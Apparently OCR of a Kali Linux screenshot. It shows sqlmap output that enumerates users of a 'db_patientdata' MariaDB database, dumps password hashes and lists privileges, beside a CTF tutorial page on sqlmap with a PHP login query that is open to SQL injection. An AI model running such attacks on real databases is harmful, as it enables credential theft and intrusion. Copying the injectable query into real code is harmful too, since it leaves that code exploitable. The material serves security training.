 1 2 3 4 2 10:54
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
banner: '10.1.48-MariaDB-0ubuntu0.18.04.1'
current user: 'david@localhost'
current database: 'db_patientdata'
hostname: 'Fernwood-VirtualBox'
current user is DBA: True
database management system users [4]:
[*] 'david'@'localhost'
[*] 'phpmyadmin'@'localhost'
[*] 'root'@'localhost'
[*] 'wp_it'@'localhost'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
do you want to use common password suffixes? (slow!) [y/N] N
database management system users password hashes:
[*] david [1]:
password hash: *E3F2EE4AD278ED1F3C3D50FD25EC75E498FC4E7B
[*] phpmyadmin [1]:
password hash: *3457D2EDD6234BF8637C9C21D946CC4CA9209C36
[*] root [1]:
password hash: NULL
[*] wp_it [1]:
password hash: *1F325E263838925C031F9D3CAC5127592A6AC673
database management system users privileges:
[*] 'david'@'localhost' (administrator) [28]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TABLESPACE
privilege: CREATE TEMPORARY TABLES
privilege: CREATE USER
privilege: CREATE VIEW
privilege: DELETE
privilege: DROP
privilege: EVENT
privilege: EXECUTE
privilege: FILE
privilege: INDEX
privilege: INSERT
privilege: LOCK TABLES
privilege: PROCESS
privilege: REFERENCES
privilege: RELOAD
privilege: REPLICATION CLIENT
privilege: REPLICATION SLAVE
privilege: SELECT
privilege: SHOW DATABASES
privilege: SHOW VIEW
privilege: SHUTDOWN
privilege: SUPER
privilege: TRIGGER
privilege: UPDATE
[*] 'phpmyadmin'@'localhost' [1]:
privilege: USAGE
[*] 'root'@'localhost' (administrator) [28]:
privilege: ALTER
privilege: ALTER ROUTINE
privilege: CREATE
privilege: CREATE ROUTINE
privilege: CREATE TABLESPACE
privilege: CREATE TEMPORARY TABLES
KALI
"the quieter you become, th
Sapphire IT R Contact - how to us SQLmap: [SOLVED] SpeedGui CVE Reco How to in Ethical Ha Captur
https://sagefault.wordpress.com/2018/07/04/capturing-flags-with-sqlmap/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Things that should be defaults
1 --exclude-sysdbs
2 --eta
3 -ttraffic.txt
Exploration
If you ask sqlmap to go to town on a database, it will send tens of thousands of
queries and take hours to resolve. If it's a CTF, you'll probably have nothing to show
for it too. You need to narrow down the target space. In particular, you want to
figure out what technique to use, and if there are any filters in place.
At this point, just make some guesses. Guess possible usernames, alter numeric
values, try really long strings, spray symbols around liberally, Google interesting
words... The goal is to get a feel for the challenge. Often theme can be a big clue.
Watch the whole page, check the source, check HTTP headers, etc.
What to look for:
• evidence of filters
• output that comes from the database
• any control over output
• SQL errors (PHP errors, other errors)
Always be trying to guess what the SQL you're injecting into looks like. Consider
RingZero Login portal 2. It's a simple login dialogue, with fields for Username and
Password. What does the code behind it look like?
Option A:
1 $row = mysql_query('SELECT * FROM users WHERE' .
2 ' username = \'' . $_GET['username'] . '\'' .
3 ' && password = \'' . $_GET['password'] . '\'')